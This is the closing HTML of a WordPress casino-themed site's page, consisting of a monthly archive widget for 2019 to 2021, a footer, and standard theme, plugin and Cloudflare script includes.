                href="https://mediamancasino.com/2021/10/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="10"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    October                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (9)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/09/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (6)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/08/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="8"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    August                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/07/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="7"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    July                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (5)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/06/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="6"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    June                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (8)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/05/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="5"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    May                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (4)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/04/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="4"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    April                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (4)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/03/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/02/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="2"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    February                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/01/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (7)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2020">
                    2020                </a>
            </h3>

            <div
                id="expanding-archives-year-2020"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2020/12/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="12"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    December                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (12)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/11/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="11"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    November                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/10/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="10"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    October                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (9)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/09/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/08/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="8"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    August                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (5)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/04/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="4"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    April                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (4)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/03/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/02/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="2"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    February                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2020/01/"
                class="expanding-archives-clickable-month"
                data-year="2020"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2019">
                    2019                </a>
            </h3>

            <div
                id="expanding-archives-year-2019"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2019/12/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="12"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    December                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/11/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="11"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    November                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/10/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="10"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    October                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/09/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/08/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="8"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    August                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (6)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/07/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="7"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    July                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (7)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/06/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="6"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    June                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/03/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2019/01/"
                class="expanding-archives-clickable-month"
                data-year="2019"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                </div>
        </div></div></div></aside></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-1 is-light-text">
		<div class="footer-inner">
					</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© 2025 - Media Man Casino - All Rights Reserved.</p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

															<div class="menu-footer-container"><ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://mediamancasino.com/send-us-email/">Send Us Email</a></li>
</ul></div>									</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://mediamancasino.com/wp-content/plugins/newsmax-core/assets/script.js?ver=5.2" id="newsmax_ruby_core_script-js"></script>
<script src="https://mediamancasino.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://mediamancasino.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mediamancasino.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mediamancasino.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mediamancasino.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="expanding-archives-frontend-js-extra">
var expandingArchives = {"ajaxurl":"https://mediamancasino.com/wp-admin/admin-ajax.php","nonce":"52d0a5fee5","restBase":"https://mediamancasino.com/wp-json/expanding-archives/v1/posts","restNonce":"610448724c"};
//# sourceURL=expanding-archives-frontend-js-extra
</script>
<script src="https://mediamancasino.com/wp-content/plugins/expanding-archives/assets/build/js/expanding-archives.js?ver=2.1.0" id="expanding-archives-frontend-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://mediamancasino.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://mediamancasino.com/wp-content/themes/newsmax/assets/js/global.js?ver=5.2" id="newsmax-ruby-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediamancasino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediamancasino.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
            jQuery(document).ready(function($) {
                const year = new Date().getFullYear();
                $('footer, .site-footer, .footer, #footer').each(function() {
                    $(this).html($(this).html().replace(/©\s*\d{4}/g, '© ' + year));
                });
            });
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe39a88da01145c58a732110f05f3448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>